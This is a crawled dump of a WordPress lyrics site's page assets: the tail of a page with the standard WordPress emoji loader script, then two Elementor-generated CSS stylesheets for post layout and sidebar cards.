{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saregamasongs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saregamasongs.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 06:04:55 -->

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1765350447
body_size: 1194
content:
.elementor-206 .elementor-element.elementor-element-0d94ee9 > .elementor-container{max-width:1300px;}.elementor-206 .elementor-element.elementor-element-0d94ee9{margin-top:20px;margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-1c7eaca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 5px 40px 5px;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c764dac > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-206 .elementor-element.elementor-element-c764dac .elementor-heading-title{color:#00003C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c959d65 > .elementor-widget-container{background-color:#F1F1F1;margin:30px 5px 30px 5px;padding:10px 10px 5px 10px;border-style:double;border-width:0px 0px 0px 10px;border-color:#395BF1;border-radius:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-c959d65{color:#2B2B2B;}.elementor-206 .elementor-element.elementor-element-96f9555:not(.elementor-motion-effects-element-type-background), .elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-206 .elementor-element.elementor-element-96f9555{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-206 .elementor-element.elementor-element-596644c{color:#000000;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-704e562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-704e562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-09a2330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-09a2330{text-align:center;}.elementor-206 .elementor-element.elementor-element-09a2330 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-206 .elementor-element.elementor-element-9d851ee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-9d851ee{column-gap:0px;color:#070707;}.elementor-206 .elementor-element.elementor-element-2a8a5ac{margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-216c46b{text-align:center;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-c3e9a13{width:var( --container-widget-width, 104.155% );max-width:104.155%;--container-widget-width:104.155%;--container-widget-flex-grow:0;text-align:center;color:#262626;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-aadd43c{width:var( --container-widget-width, 107.138% );max-width:107.138%;--container-widget-width:107.138%;--container-widget-flex-grow:0;text-align:center;}.elementor-206 .elementor-element.elementor-element-aadd43c > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-aadd43c .elementor-heading-title{color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-cbfda16 > .elementor-widget-container{margin:10px 1px 10px 1px;}.elementor-206 .elementor-element.elementor-element-cbfda16 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-206 .elementor-element.elementor-element-89665df > .elementor-element-populated{margin:020px 0px 020px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-206 .elementor-element.elementor-element-902f806 .elementor-heading-title{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-206 .elementor-element.elementor-element-d8e00a9{--grid-row-gap:40px;--grid-column-gap:30px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.66";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail{border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title, .elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title a{color:#000000;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title{margin-bottom:0px;}.elementor-206 .elementor-element.elementor-element-e287e1b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-206 .elementor-element.elementor-element-9188565 > .elementor-widget-container{padding:40px 30px 40px 30px;}@media(max-width:767px){.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.5";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-1c7eaca{width:70%;}.elementor-206 .elementor-element.elementor-element-ba7b325{width:49.371%;}.elementor-206 .elementor-element.elementor-element-02ca5ce{width:50.629%;}.elementor-206 .elementor-element.elementor-element-e287e1b{width:30%;}}/* Start custom CSS for text-editor, class: .elementor-element-9d851ee */.song_details p {
    margin: 1.5px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1765350447
body_size: 1012
content:
.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__container{min-height:50px;box-shadow:3px 4px 1px -2px rgba(0,0,0,0.5);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input, .elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#030303;fill:#030303;}.elementor-103 .elementor-element.elementor-element-ed250fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-a28e166{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-450f0a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-20fed31 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-20fed31{text-align:center;}.elementor-103 .elementor-element.elementor-element-20fed31 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-103 .elementor-element.elementor-element-4eeace7{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-9fa63b1{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-5403233 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-f887606 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-f887606{text-align:center;}.elementor-103 .elementor-element.elementor-element-f887606 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-02b5c2b{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-a3c14d9{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-073ae83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-9aaea07 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9aaea07{text-align:center;}.elementor-103 .elementor-element.elementor-element-9aaea07 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c760041{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c3bc1b3{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-2e0c9c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-f3a49c3 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-f3a49c3{text-align:center;}.elementor-103 .elementor-element.elementor-element-f3a49c3 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-cd4f78d:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-cd4f78d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-cd4f78d{text-align:center;}.elementor-103 .elementor-element.elementor-element-cd4f78d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-b91b81b:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-b91b81b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-b91b81b{text-align:center;}.elementor-103 .elementor-element.elementor-element-b91b81b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-71cadd8:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-71cadd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-71cadd8{text-align:center;}.elementor-103 .elementor-element.elementor-element-71cadd8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-6d82190:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-6d82190 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-6d82190{text-align:center;}.elementor-103 .elementor-element.elementor-element-6d82190 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-15ad69f:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-15ad69f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-15ad69f{text-align:center;}.elementor-103 .elementor-element.elementor-element-15ad69f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-8d55b12:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-8d55b12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-8d55b12{text-align:center;}.elementor-103 .elementor-element.elementor-element-8d55b12 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-363b8e3:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-363b8e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-363b8e3{text-align:center;}.elementor-103 .elementor-element.elementor-element-363b8e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-9d4d332:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-9d4d332 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9d4d332{text-align:center;}.elementor-103 .elementor-element.elementor-element-9d4d332 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-e96b4e0:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-e96b4e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-e96b4e0{text-align:center;}.elementor-103 .elementor-element.elementor-element-e96b4e0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-ce2bca2:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-ce2bca2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-ce2bca2{text-align:center;}.elementor-103 .elementor-element.elementor-element-ce2bca2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}/* Start custom CSS for heading, class: .elementor-element-cd4f78d */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b91b81b */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-71cadd8 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6d82190 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-15ad69f */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8d55b12 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-363b8e3 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9d4d332 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e96b4e0 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-ce2bca2 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */